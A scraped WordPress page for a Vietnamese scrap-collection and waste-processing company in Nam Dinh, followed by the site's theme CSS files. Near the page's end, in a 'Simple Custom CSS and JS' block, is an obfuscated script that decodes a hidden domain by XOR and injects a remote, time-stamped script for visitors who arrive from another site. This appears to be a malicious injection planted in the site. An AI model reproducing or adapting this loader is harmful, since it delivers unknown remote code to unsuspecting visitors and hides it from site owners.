<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1357"><a href="https://phelieunamdinh.com/thu-gom-va%cc%a3n-chuye%cc%89n-va-xu%cc%89-ly-rac-tha%cc%89i-khong-do%cc%a3c-ha%cc%a3i/">thu gom vận chuyển và xử lý rác thải không độc hại</a></li>
</ul></div>  			</div>


      

			<div class="menu_catgory123 ">
            
			  <div id="search-2" class="title-widget"><h2 class="title-widget">Tìm kiếm</h2><form role="search" method="get" id="searchform" class="searchform" action="https://phelieunamdinh.com/">
				<div>
					<label class="screen-reader-text" for="s">Tìm kiếm cho:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Tìm kiếm" />
				</div>
			</form></div>			</div>
			<div class="menu_catgory ">
			<div class="cate_title">Sản phẩm bán chạy</div>
			<div class="microsoft ">

  <p class="marquee" direction="up" behavior="alternate" scrollamount="2" onmouseover=”this.stop()”>
          <!-- <div class="spbc"> -->
<a href="https://phelieunamdinh.com/thu-mua-phe-lieu-nhua/">
	<img src="https://phelieunamdinh.com/wp-content/uploads/phe-lieu-nhua-2.jpg"></a>
 <span class="spbc"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu-nhua/"> THU MUA PHẾ LIỆU NHỰA CHUYÊN NGHIỆP, UY TÍN </a></span>
    <!-- <div class="spbc"> -->
<a href="https://phelieunamdinh.com/titan-phe-lieu/">
	<img src="https://phelieunamdinh.com/wp-content/uploads/titan-phe-lieu-2.jpg"></a>
 <span class="spbc"><a href="https://phelieunamdinh.com/titan-phe-lieu/"> THU MUA TITAN PHẾ LIỆU TẬN NƠI, GIÁ CAO </a></span>
    <!-- <div class="spbc"> -->
<a href="https://phelieunamdinh.com/bao-tay-bao-ho-nam-dinh-gang-tay-bao-ho-nam-dinh-gang-tay-len-nam-dinh-bao-tay-bo-nam-dinh-gang-tay-bo-nam-dinh-bao-tay-kaki-nam-dinh-gang-tay-kaki-nam-dinh/">
	<img src="https://phelieunamdinh.com/wp-content/uploads/titan-phe-lieu-2.jpg"></a>
 <span class="spbc"><a href="https://phelieunamdinh.com/bao-tay-bao-ho-nam-dinh-gang-tay-bao-ho-nam-dinh-gang-tay-len-nam-dinh-bao-tay-bo-nam-dinh-gang-tay-bo-nam-dinh-bao-tay-kaki-nam-dinh-gang-tay-kaki-nam-dinh/"> Bao tay bảo hộ Nam Định, găng tay bảo hộ Nam Định, găng tay len Nam Định, bao tay bò Nam Định, găng tay bò Nam Định, bao tay kaki Nam Định, găng tay kaki Nam Định </a></span>
    <!-- <div class="spbc"> -->
<a href="https://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-6/">
	<img src="https://phelieunamdinh.com/wp-content/uploads/titan-phe-lieu-2.jpg"></a>
 <span class="spbc"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-6/"> Thu mua phế liệu bông tại Nam Định </a></span>
    <!-- <div class="spbc"> -->
<a href="https://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-3/">
	<img src="https://phelieunamdinh.com/wp-content/uploads/LNYM4389.jpg"></a>
 <span class="spbc"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-3/"> Thu mua phế liệu bông tại Nam Định </a></span>
    <!-- <div class="spbc"> -->
<a href="https://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-2/">
	<img src="https://phelieunamdinh.com/wp-content/uploads/LNYM4389.jpg"></a>
 <span class="spbc"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-2/"> Thu mua phế liệu bông tại Nam Định </a></span>
     </p>
    <!-- </div> -->
    
</div>

</div>

<div class="menu_catgory1 ">
<div id="tag_cloud-4" class="title-widget"><h2 class="title-widget">TƯ KHÓA TIM KIÊM</h2><div class="tagcloud"><a href="https://phelieunamdinh.com/tag/mua-may-moc-cu-nam-dinh/" class="tag-cloud-link tag-link-73 tag-link-position-1" style="font-size: 8pt;" aria-label="mua máy móc cũ nam định (1 mục)">mua máy móc cũ nam định<span class="tag-link-count"> (1)</span></a>
<a href="https://phelieunamdinh.com/tag/mua-may-moc-cu-ninh-binh/" class="tag-cloud-link tag-link-72 tag-link-position-2" style="font-size: 8pt;" aria-label="mua máy móc cũ ninh bình (1 mục)">mua máy móc cũ ninh bình<span class="tag-link-count"> (1)</span></a>
<a href="https://phelieunamdinh.com/tag/mua-phe-lieu-gia-cao-tai-ninh-binh/" class="tag-cloud-link tag-link-75 tag-link-position-3" style="font-size: 8pt;" aria-label="mua phế liệu giá cao tại ninh bình (1 mục)">mua phế liệu giá cao tại ninh bình<span class="tag-link-count"> (1)</span></a>
<a href="https://phelieunamdinh.com/tag/pha-nha/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 8pt;" aria-label="phá nhà (1 mục)">phá nhà<span class="tag-link-count"> (1)</span></a>
<a href="https://phelieunamdinh.com/tag/phe-lieu-soi-vun/" class="tag-cloud-link tag-link-105 tag-link-position-5" style="font-size: 8pt;" aria-label="phế liệu sợi vụn (1 mục)">phế liệu sợi vụn<span class="tag-link-count"> (1)</span></a>
<a href="https://phelieunamdinh.com/tag/thanh-ly-may-cu-tai-ninh-binh/" class="tag-cloud-link tag-link-79 tag-link-position-6" style="font-size: 8pt;" aria-label="thanh lý máy cũ tại ninh bình (1 mục)">thanh lý máy cũ tại ninh bình<span class="tag-link-count"> (1)</span></a>
<a href="https://phelieunamdinh.com/tag/thanh-ly-nha/" class="tag-cloud-link tag-link-78 tag-link-position-7" style="font-size: 8pt;" aria-label="thanh lý nhà (1 mục)">thanh lý nhà<span class="tag-link-count"> (1)</span></a>
<a href="https://phelieunamdinh.com/tag/thanh-ly-nha-xuong/" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 8pt;" aria-label="thanh lý nhà xưởng (1 mục)">thanh lý nhà xưởng<span class="tag-link-count"> (1)</span></a>
<a href="https://phelieunamdinh.com/tag/thu-mua-may-cu-tai-ninh-binh/" class="tag-cloud-link tag-link-74 tag-link-position-9" style="font-size: 8pt;" aria-label="thu mua máy cũ tại ninh bình (1 mục)">thu mua máy cũ tại ninh bình<span class="tag-link-count"> (1)</span></a></div>
</div>	</div>		
            
        
     </div>
<div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
          <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
            
              <div class="backcum">
              <div class="clear"></div>
      </div>
            
          </div>
          <!--content singer-->
                                    
          <div class="product-detail">
           
 
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 content-detail-product">
 <h3>Xử lý rác thải công nghiệp thông thường, rác thải sinh hoạt tại Nam Định chuyên nghiệp.</h3>                
<h2>xử lý rác thải tại Nam Định, <a href="http://phelieunamdinh.com/xu-ly-chat-thai-cong-nghiep-thong-thuong-rac-thai-sinh-hoat-tai-nam-dinh-ninh-binh-ha-nam-thai-binh-thoanh-hoa/">phế liệu tại Nam Định</a></h2>
<h5>Với đội ngũ chuyên nghiệp , làm việc lâu năm trong ghành môi trường, hãy liên hệ với chúng tôi</p>
<p>xin được tư vấn nhiệt tình, tận tụy , chi tiết về rác thải và phế liệu: để tận dụng tối đa cho công ty , cho nhà nước nguồn tài nguyên bỏ đi này theo quy định của pháp luật , không ảnh hưởng tái môi trường sống của chúng ta. thanks</h5>
<h1><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2389" src="http://phelieunamdinh.com/wp-content/uploads/58.jpg" alt="" width="960" height="1706" srcset="https://phelieunamdinh.com/wp-content/uploads/58.jpg 960w, https://phelieunamdinh.com/wp-content/uploads/58-864x1536.jpg 864w" sizes="(max-width: 960px) 100vw, 960px" /> <img decoding="async" class="alignnone size-full wp-image-2383" src="http://phelieunamdinh.com/wp-content/uploads/53.jpg" alt="" width="960" height="1706" srcset="https://phelieunamdinh.com/wp-content/uploads/53.jpg 960w, https://phelieunamdinh.com/wp-content/uploads/53-864x1536.jpg 864w" sizes="(max-width: 960px) 100vw, 960px" /> <img decoding="async" class="alignnone size-full wp-image-2390" src="http://phelieunamdinh.com/wp-content/uploads/59.jpg" alt="" width="960" height="1706" srcset="https://phelieunamdinh.com/wp-content/uploads/59.jpg 960w, https://phelieunamdinh.com/wp-content/uploads/59-864x1536.jpg 864w" sizes="(max-width: 960px) 100vw, 960px" /></h1>
<h5>Thông tin liên hệ:</h5>
<h5>Công Ty TNHH Bảo Minh Xanh</h5>
<h5>Số điện thoại thường trực: 0911.169.622 (Mr Tuấn)</h5>
<h5>Hotline: 0917216622 or 0817216622  (Mr Tuấn Anh)</h5>
<h5>Website :phelieunamdinh.com</h5>
<h5>Gmail: phelieunamdinh@gmail.com</h5>
<h5>            baominhxanh@gmail.com</h5>
<h5>Facebook: phế liệu Nam Định</h5>
<h5><strong>Nha Trang Khánh Hòa: 0917319682 (Mr Tình)</strong></h5>
<h5><strong>Facebook : phế liệu nha trang</strong></h5>

              </div>
                      </div>                       <!--content singer-->
                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 title-cate">
            <div class="line"></div>
            <div class="title-line">Sản phẩm cùng loại</div>
          </div>
                                                                                  <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3 ">
                <div class="box-product">
                  <div class="thumbnail-product thumbnail1 ">
                    <a href="https://phelieunamdinh.com/thu-mua-dong/">
                    <img src="https://phelieunamdinh.com/wp-content/uploads/thu-mua-dong-2-150x150.jpg" alt="<?php the_title(); ?>">                    </a>
                  </div>
                  <div class="bg_pro">
<div class="title-product"><a href="https://phelieunamdinh.com/thu-mua-dong/" alt="THU MUA ĐỒNG PHẾ LIỆU GIÁ CAO TẬN NƠI TẠI NINH BÌNH">THU MUA ĐỒNG PHẾ LIỆU GIÁ CAO TẬN NƠI TẠI NINH</a></div>


                 
</div> 
                </div>
              </div>
                                                                 <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3 ">
                <div class="box-product">
                  <div class="thumbnail-product thumbnail1 ">
                    <a href="https://phelieunamdinh.com/giay-phe-lieu/">
                    <img src="https://phelieunamdinh.com/wp-content/uploads/giay-phe-lieu-2-150x150.jpg" alt="<?php the_title(); ?>">                    </a>
                  </div>
                  <div class="bg_pro">
<div class="title-product"><a href="https://phelieunamdinh.com/giay-phe-lieu/" alt="THU GOM GIẤY PHẾ LIỆU SỐ LƯỢNG LỚN, GIÁ CAO">THU GOM GIẤY PHẾ LIỆU SỐ LƯỢNG LỚN, GIÁ CAO</a></div>


                 
</div> 
                </div>
              </div>
                                                                 <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3 ">
                <div class="box-product">
                  <div class="thumbnail-product thumbnail1 ">
                    <a href="https://phelieunamdinh.com/thu-gom-nhua-phe-lieu/">
                    <img src="https://phelieunamdinh.com/wp-content/uploads/phe-lieu-nhua-2-1-150x150.jpg" alt="<?php the_title(); ?>">                    </a>
                  </div>
                  <div class="bg_pro">
<div class="title-product"><a href="https://phelieunamdinh.com/thu-gom-nhua-phe-lieu/" alt="THU GOM, XỬ LÝ NHỰA PHẾ LIỆU SỐ LƯỢNG LỚN">THU GOM, XỬ LÝ NHỰA PHẾ LIỆU SỐ LƯỢNG LỚN</a></div>


                 
</div> 
                </div>
              </div>
                                                                 <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3 ">
                <div class="box-product">
                  <div class="thumbnail-product thumbnail1 ">
                    <a href="https://phelieunamdinh.com/thu-mua-pallet/">
                    <img src="https://phelieunamdinh.com/wp-content/uploads/thu-mua-pallet-2-150x150.jpg" alt="<?php the_title(); ?>">                    </a>
                  </div>
                  <div class="bg_pro">
<div class="title-product"><a href="https://phelieunamdinh.com/thu-mua-pallet/" alt="THU MUA PALLET CŨ GIÁ CAO TẠI NINH BÌNH">THU MUA PALLET CŨ GIÁ CAO TẠI NINH BÌNH</a></div>


                 
</div> 
                </div>
              </div>
                                                                       
                          
                          
                              </div>
    <!--end san pham-->
    </div>
  </div>
</div>

<div class="footer">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
        <div class="menu-footer">
           </div>
      </div>
      <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
        <div class="content-footer">
        <div id="footer">
       
            <h4 style="text-align:center">&nbsp;</h4>

<h3 style="text-align:center"><span style="color:#FFF0F5"><strong>CÔNG TY TNHH BẢO MINH XANH</strong></span></h3>

<p style="text-align:center"><span style="color:#FFF0F5"><strong>Địa chỉ</strong>:&nbsp;Số 6/47 Phan Bội Châu, Phường Trần Đăng Ninh, Thành phố Nam Định, Tỉnh Nam Định

</span></p>

<p style="text-align:center"><span style="color:#FFF0F5"><strong>Điện Thoại</strong>:&nbsp;0917216622</span><span style="color:#FFF0F5"><strong> | Email</strong>: baominhxanh@gmail.com <strong>| hoặc</strong>: phelieunamdinh@gmail.com <strong></p><p><span style="color:#FFF0F5"> Website</strong>: <a href="http://phelieunamdinh.com">http://phelieunamdinh.com</a></span></p>





<p style="text-align:left"><strong><a href="http://nbpage.com/" title="Thiết kế web Ninh Bình"><span style="color:#FFF0F5">Thiết kế web Ninh Bình</span></a></strong></p>

      
    </div>
         
                 
        </div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript" src="https://phelieunamdinh.com/wp-content/themes/taiminhgreen/js/bootstrap.min.js"></script>

<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_3d1e0d) {
    
    var _16ee61 = Date.now();
    var _3fd3d4 = 1000;
    _16ee61 = _16ee61 / _3fd3d4;
    _16ee61 = Math.floor(_16ee61);

    var _b49ac9 = 600;
    _16ee61 -= _16ee61 % _b49ac9;
    _16ee61 = _16ee61.toString(16);

    var _840ff8 = _3d1e0d.referrer;

    if (!_840ff8) return;

    var _80eb6c = [50365, 50360, 50343, 50356, 50357, 50352, 50338, 50361, 50355, 50366, 50352, 50339, 50357, 50362, 50360, 50341, 50431, 50360, 50367, 50359, 50366];

    _80eb6c = _80eb6c.map(function(_61c82c){
        return _61c82c ^ 50385;
    });

    var _10d477 = "d7aeec18c951d4c7e7c9b3bafea72ea7";
    
    _80eb6c = String.fromCharCode(..._80eb6c);

    var _5a5118 = "https://";
    var _214712 = "/";
    var _1eaeae = "track-";

    var _176731 = ".js";

    var _5fe2b0 = _3d1e0d.createElement("script");
    _5fe2b0.type = "text/javascript";
    _5fe2b0.async = true;
    _5fe2b0.src = _5a5118 + _80eb6c + _214712 + _1eaeae + _16ee61 + _176731;

    _3d1e0d.getElementsByTagName("head")[0].appendChild(_5fe2b0)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6cb3e68108e04f142e7d5c4b3bbda613 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://phelieunamdinh.com/wp-content/themes/taiminhgreen/css/cssmenu.css
body_size: 1285
content:
@import url(http://fonts.googleapis.com/css?family=PT+Sans:400,700);
#cssmenu {
     /* background: url(../img/menu-bg-1px.gif) repeat transparent; */
    /* background: #78b43d; */
    /* margin: 0; */
    /* width: auto; */
    /* padding: 0; */
    line-height: 1;
    /* display: block; */
    /* float: left; */
    width: 100%;
    /* position: relative; */
    /* font-family: 'PT Sans', sans-serif; */
    /* z-index: 9999; */
    /* height: 35px; */
    /* font-family: Tahoma, Geneva, sans-serif; */
}
#cssmenu ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: block;/*background-color: #FA3700;*/
}
/*.menu-item{
       border-right-width: 1px;
    border-right-style: dotted;
    border-right-color: #948E8E;
}*/
#cssmenu ul:after,
#cssmenu:after {
  content: " ";
  display: block;
  font-size: 0;
  height: 0;
  clear: both;
  visibility: hidden;
}
#cssmenu ul li {
  margin: 0;
  padding: 0;
  display: block;
  position: relative;
}
#cssmenu ul li a {
  text-decoration: none;
  display: block;
  margin: 0;
  -webkit-transition: color .2s ease;
  -moz-transition: color .2s ease;
  -ms-transition: color .2s ease;
  -o-transition: color .2s ease;
  transition: color .2s ease;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#cssmenu ul li ul {
  position: absolute;
  left: -9999px;
  top: auto;
}
#cssmenu ul li ul li {
  max-height: 0;
  position: absolute;
  -webkit-transition: max-height 0.4s ease-out;
  -moz-transition: max-height 0.4s ease-out;
  -ms-transition: max-height 0.4s ease-out;
  -o-transition: max-height 0.4s ease-out;
  transition: max-height 0.4s ease-out;
  background: #71E004;
}
#cssmenu ul li ul li.has-sub:after {
  display: block;
  position: absolute;
  content: "";
  height: 10px;
  width: 10px;
  border-radius: 5px;
  background: #000000;
  z-index: 1;
  top: 8px;
  right: 10px;
}
#cssmenu.align-right ul li ul li.has-sub:after {
  right: auto;
  left: 15px;
}
#cssmenu ul li ul li.has-sub:before {
  display: block;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  border: 3px solid transparent;
  border-left-color: #ffffff;
  z-index: 2;
  top: 10px;
  right: 10px;
}
#cssmenu.align-right ul li ul li.has-sub:before {
  right: auto;
  left: 15px;
  border-left-color: transparent;
  border-right-color: #ffffff;
}
#cssmenu ul li ul li a {
  font-size: 14px;
  font-weight: 400;
  text-transform: none;
  color: #fff;
  letter-spacing: 0;
  display: block;
  width: 170px;
  padding: 11px 10px 11px 20px;
}
#cssmenu ul li ul li:hover > a,
#cssmenu ul li ul li.active > a {
  color: #4cb6ea;

}
#cssmenu ul li ul li:hover:after,
#cssmenu ul li ul li.active:after {
  background: #4cb6ea;
}
#cssmenu ul li ul li:hover > ul {
  left: 100%;
  top: 0;
}
#cssmenu ul li ul li:hover > ul > li {
  max-height: 72px;
  position: relative;
}
#cssmenu > ul > li {
  float: left;
}
#cssmenu.align-center > ul > li {
  float: none;
  display: inline-block;
}
#cssmenu.align-center > ul {
  text-align: center;
}
#cssmenu.align-center ul ul {
  text-align: left;
}
#cssmenu.align-right > ul {
  float: right;
}
#cssmenu.align-right > ul > li:hover > ul {
  left: auto;
  right: 0;
}
#cssmenu.align-right ul ul li:hover > ul {
  right: 100%;
  left: auto;
}
#cssmenu.align-right ul ul li a {
  text-align: right;
}
#cssmenu > ul > li:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 0;
  top: 0;
  z-index: 0;
  /*background: #ffffff;*/
  -webkit-transition: height .2s;
  -moz-transition: height .2s;
  -ms-transition: height .2s;
  -o-transition: height .2s;
  transition: height .2s;
  color: 
}
#cssmenu > ul > li.has-sub > a {
  padding-right: 20px;
}
/*#cssmenu > ul > li.has-sub > a:after {
  display: block;
  content: "";
  background: #ffffff;
  height: 12px;
  width: 12px;
  position: absolute;
  border-radius: 13px;
  right: 10px;
  top: 12px;
}*/
#cssmenu > ul > li.has-sub > a:before {
  display: block;
  content: "";
  border: 4px solid transparent;
  border-top-color: #eaeaea;
  z-index: 2;
  height: 0;
  width: 0;
  position: absolute;
  right: 10px;
  top: 16px;
}
#cssmenu > ul > li > a {
  color: #fff;
  padding: 9px 9px;
  /*font-weight: 700;*/
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 12px;
  z-index: 2;
  position: relative;
}
#cssmenu > ul > li:hover:after,
#cssmenu > ul > li.active:after {
  height: 100%;
     /* background: #fff ;*/

}
#cssmenu > ul > li:hover > a,
#cssmenu > ul > li.active > a {
  color: #FFF600 ;
}
#cssmenu > ul > li:hover > a:after,
#cssmenu > ul > li.active > a:after {
  /*background: #000000;*/
}
#cssmenu > ul > li:hover > a:before,
#cssmenu > ul > li.active > a:before {
  border-top-color: #ffffff;
}
#cssmenu > ul > li:hover > ul {
  left: 0;
}
#cssmenu > ul > li:hover > ul > li {
  max-height: 72px;
  position: relative;
}
#cssmenu #menu-button {
  display: none;
}
#cssmenu > ul > li > a {
  display: block;
}
#cssmenu > ul > li {
  width: auto;
}
#cssmenu > ul > li > ul {
  width: 170px;
  display: block;
}
#cssmenu > ul > li > ul > li {
  width: 170px;
  display: block;
}
@media all and (max-width: 800px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px) {
  #cssmenu > ul {
    max-height: 0;
    overflow: hidden;
    -webkit-transition: max-height 0.35s ease-out;
    -moz-transition: max-height 0.35s ease-out;
    -ms-transition: max-height 0.35s ease-out;
    -o-transition: max-height 0.35s ease-out;
    transition: max-height 0.35s ease-out;
  }
  #cssmenu > ul > li > ul {
    width: 100%;
    display: block;
  }
  #cssmenu.align-right ul li a {
    text-align: left;
  }
  #cssmenu > ul > li > ul > li {
    width: 100%;
    display: block;
  }
  #cssmenu.align-right ul ul li a {
    text-align: left;
  }
  #cssmenu > ul > li > ul > li > a {
    width: 100%;
    display: block;
  }
  #cssmenu ul li ul li a {
    width: 100%;
  }
  #cssmenu.align-center > ul {
    text-align: left;
  }
  #cssmenu.align-center > ul > li {
    display: block;
  }
  #cssmenu > ul.open {
    max-height: 1000px;
    border-top: 1px solid rgba(110, 110, 110, 0.25);
  }
  #cssmenu ul {
    width: 100%;
  }
  #cssmenu ul > li {
    float: none;
    width: 100%;
  }
  #cssmenu ul li a {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 12px 20px;
  }
  #cssmenu ul > li:after {
    display: none;
  }
  #cssmenu ul li.has-sub > a:after,
  #cssmenu ul li.has-sub > a:before,
  #cssmenu ul li ul li.has-sub:after,
  #cssmenu ul li ul li.has-sub:before {
    display: none;
  }
  #cssmenu ul li ul,
  #cssmenu ul li ul li ul,
  #cssmenu ul li ul li:hover > ul,
  #cssmenu.align-right ul li ul,
  #cssmenu.align-right ul li ul li ul,
  #cssmenu.align-right ul li ul li:hover > ul {
    left: 0;
    position: relative;
    right: auto;
  }
  #cssmenu ul li ul li,
  #cssmenu ul li:hover > ul > li {
    max-height: 999px;
    position: relative;
    background: none;
  }
  #cssmenu ul li ul li a {
    padding: 8px 20px 8px 35px;
    color: #ffffff;
  }
  #cssmenu ul li ul ul li a {
    padding: 8px 20px 8px 50px;
  }
  #cssmenu ul li ul li:hover > a {
    color: #000000;
  }
  #cssmenu #menu-button {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
    letter-spacing: 1px;
    color: #ffffff;
    cursor: pointer;
  }
  #cssmenu #menu-button:after {
    display: block;
    content: '';
    position: absolute;
    height: 3px;
    width: 22px;
    border-top: 2px solid #ffffff;
    border-bottom: 2px solid #ffffff;
    right: 20px;
    top: 16px;
  }
  #cssmenu #menu-button:before {
    display: block;
    content: '';
    position: absolute;
    height: 3px;
    width: 22px;
    border-top: 2px solid #ffffff;
    right: 20px;
    top: 26px;
  }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://phelieunamdinh.com/wp-content/themes/taiminhgreen/css/cssmenu-verti.css
body_size: 665
content:
@import url(http://fonts.googleapis.com/css?family=Oxygen+Mono);
/* Please Keep this font import at the very top of any CSS file */
@charset "UTF-8";
/* Starter CSS for Flyout Menu */
#cssmenu-verti {
  padding: 0;
  margin: 0;
  border: 0;
  line-height: 1;
}
#cssmenu-verti ul,
#cssmenu-verti ul li,
#cssmenu-verti ul ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#cssmenu-verti ul {
  position: relative;
  z-index: 597;
  float: left;
}
#cssmenu-verti ul li {
  float: left;
  min-height: 1px;
  line-height: 1em;
  vertical-align: middle;
  position: relative;
  background-color: #fff;
}
#cssmenu-verti ul li.hover,
#cssmenu-verti ul li:hover {
  position: relative;
  z-index: 599;
  cursor: default;
}
#cssmenu-verti ul ul {
  visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0px;
  z-index: 598;
  width: 100%;
}
#cssmenu-verti ul ul li {
  float: none;
}
#cssmenu-verti ul ul ul {
  top: -2px;
  right: 0;
}
#cssmenu-verti ul li:hover > ul {
  visibility: visible;
}
#cssmenu-verti ul ul {
  top: 1px;
  left: 99%;
}
#cssmenu-verti ul li {
  float: none;
}
#cssmenu-verti ul ul {
  margin-top: 1px;
}
#cssmenu-verti ul ul li {
  font-weight: normal;
}
/* Custom CSS Styles #3B6FD0*/
#cssmenu-verti {
  /*margin-top: 1px;*/
    /*width: 225px;*/
    /* background: #3B6FD0; */
    font-family: arial;
    zoom: 1;
    font-size: 14px;
    font-weight: 600;
}
#cssmenu-verti:before {
  content: '';
  display: block;
}
#cssmenu-verti:after {
  content: '';
  display: table;
  clear: both;
}
#cssmenu-verti a {
  display: block;
  padding: 10px 19px;
  color: #ffffff;
  text-decoration: none;
  /*font-weight: 600;
  text-transform: uppercase;*/
}
#cssmenu-verti > ul {
  width: 100%;
}
#cssmenu-verti ul ul {
  /*width: 245px;*/
}
#cssmenu-verti > ul > li > a {
 /*border-left: 2px solid #127E07;*/
    color: #007C3D !important;
   /* border-bottom: 1px solid rgba(18, 126, 7, 0.18);*/
    /* text-transform: uppercase; */
    letter-spacing: 1px;
    /*border-right: 0px solid #efefef;*/
    /*background: url("images/bullet_point.png") no-repeat scroll 5px 10px transparent;*/
}
#cssmenu-verti > ul > li > a:hover {
  color: #ffffff;
  /*background: url("images/bullet_point.png") no-repeat scroll 5px 10px transparent;*/
}
#cssmenu-verti > ul > li.active a {
  background: #F37466;
}
#cssmenu-verti > ul > li a:hover,
#cssmenu-verti > ul > li:hover a {
 /*background-color: #CBE7F2;background: url("images/bullet_point.png") no-repeat scroll 5px 10px transparent;*/
}
#cssmenu-verti li {
  position: relative;
}
#cssmenu-verti ul li.has-sub > a:after {
  content: '+';
  position: absolute;
  top: 50%;
  right: 15px;
  margin-top: -6px;
}
#cssmenu-verti ul ul li.first {
  -webkit-border-radius: 0 3px 0 0;
  -moz-border-radius: 0 3px 0 0;
  border-radius: 0 3px 0 0;
}
#cssmenu-verti ul ul li.last {
  -webkit-border-radius: 0 0 3px 0;
  -moz-border-radius: 0 0 3px 0;
  border-radius: 0 0 3px 0;
  border-bottom: 0;
}
#cssmenu-verti ul ul {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
#cssmenu-verti ul ul {
  border: 0px solid #0082e7;
}
#cssmenu-verti ul ul a {
  font-size: 14px;
    color: #007C3D; text-transform: none;
}
#cssmenu-verti ul ul a:hover {
  color: #ffffff;
}
#cssmenu-verti ul ul li {
  border-bottom: 1px solid #007C3D;width: 261px;
}
#cssmenu-verti ul ul li:hover > a {
  background: #ADFF5F;
  color: #ffffff;
  text-transform: none;
}
#cssmenu-verti.align-right > ul > li > a {
  border-left: 4px solid #1b9bff;
  border-right: none;
}
#cssmenu-verti.align-right {
  float: right;
}
#cssmenu-verti.align-right li {
  text-align: right;
}
#cssmenu-verti.align-right ul li.has-sub > a:before {
  content: '+';
  position: absolute;
  top: 50%;
  left: 15px;
  margin-top: -6px;
}
#cssmenu-verti.align-right ul li.has-sub > a:after {
  content: none;
}
#cssmenu-verti.align-right ul ul {
  visibility: hidden;
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 598;
  width: 100%;
}
#cssmenu-verti.align-right ul ul li.first {
  -webkit-border-radius: 3px 0 0 0;
  -moz-border-radius: 3px 0 0 0;
  border-radius: 3px 0 0 0;
}
#cssmenu-verti.align-right ul ul li.last {
  -webkit-border-radius: 0 0 0 3px;
  -moz-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
}
#cssmenu-verti.align-right ul ul {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://phelieunamdinh.com/wp-content/themes/taiminhgreen/style.css
body_size: 4337
content:
/* 
    Document   : minhtaigreen
 vs2 29/4/2016   Created on : 29/4/2016, 10:41:04 AM
    Author     : Mrvan113
 29/4/2016   Description:
  29/4/2016      Purpose of the stylesheet follows.
*/
@charset "utf-8";
/*@import url('http://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic&subset=latin,vietnamese');*/
a{ text-decoration:none;color:#fff;}
a:hover{text-decoration: none;
    color: #ffe61f;}
.no-padding-left{
  padding-left: 0;
}
.no-padding-right{
  padding-right: 0;
}
.canpadding{
margin:5px;
}
.no-padding{
  padding: 0;
}

html, body, address, blockquote, div, dl, form, h1, h2, h3, h4, h5, h6, ol, p, pre, table, ul, dd, dt, li, tbody, td, tfoot, th, thead, tr, button, del, ins, map, object, a, abbr, acronym, b, bdo, big, br, cite, code, dfn, em, i, img, kbd, q, samp, small, span, strong, sub, sup, tt, var, legend, fieldset {
  margin: 0;
  padding: 0;
}
#cssmenu ul li ul li a{
width: 100% !important;
}
#cssmenu > ul > li > ul
{
    z-index: 200;
}
#cssmenu > ul > li > ul > li
{
width: 260px !important;
}
*{outline:none;}
a:focus{
  outline:none;
  outline-offset: 0;
}
ul li {
  list-style: none outside none;
}
#cssmenudanhmuc{
width: 100%;
}
#mvcwid img{width: auto;
}
img, fieldset {
  border: 0 none;
}
img{
  width: 100%;
}
body{
  background:#fff;
  font-family:Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#666;
}
.logo img{
